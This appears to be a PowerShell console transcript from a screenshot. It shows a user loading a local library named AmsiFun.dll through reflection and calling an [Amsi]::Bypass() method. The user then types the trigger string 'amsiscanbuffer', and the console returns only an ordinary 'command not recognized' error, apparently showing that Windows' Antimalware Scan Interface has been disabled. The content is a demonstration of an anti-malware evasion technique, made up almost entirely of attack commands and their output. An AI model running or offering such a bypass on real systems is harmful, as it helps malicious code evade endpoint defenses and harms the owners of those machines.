 PS C:\Users\usr_gary\Desktop> [System.Reflection.Assembly]::LoadFile("C:\\Users\\usr_gary\\Desktop\\AmsiFun.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\\Users\\usr_gary\\Desktop\\AmsiFun.dll
PS C:\Users\usr_gary\Desktop> [Amsi]::Bypass()
PS C:\Users\usr_gary\Desktop> amsiscanbuffer
amsiscanbuffer : The term 'amsiscanbuffer' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ amsiscanbuffer
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (amsiscanbuffer:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\usr_gary\Desktop>